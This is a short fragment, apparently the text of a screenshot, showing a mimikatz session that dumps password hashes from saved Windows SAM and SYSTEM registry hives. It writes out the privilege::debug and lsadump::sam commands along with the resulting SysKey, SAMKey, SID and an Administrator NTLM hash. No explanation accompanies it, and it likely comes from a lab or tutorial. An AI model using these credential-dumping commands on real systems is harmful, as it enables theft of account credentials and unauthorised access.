 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /sam:SamBkup.hiv /system:SystemBkup.hiv
Domain : PC
SysKey : 6a6bc0793af324212c4d22df420959c4
Local SID : S-1-5-21-1750703117-1966680474-634156965
SAMKey : b1cf89f2c2851e2f1febacc7812abb64
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest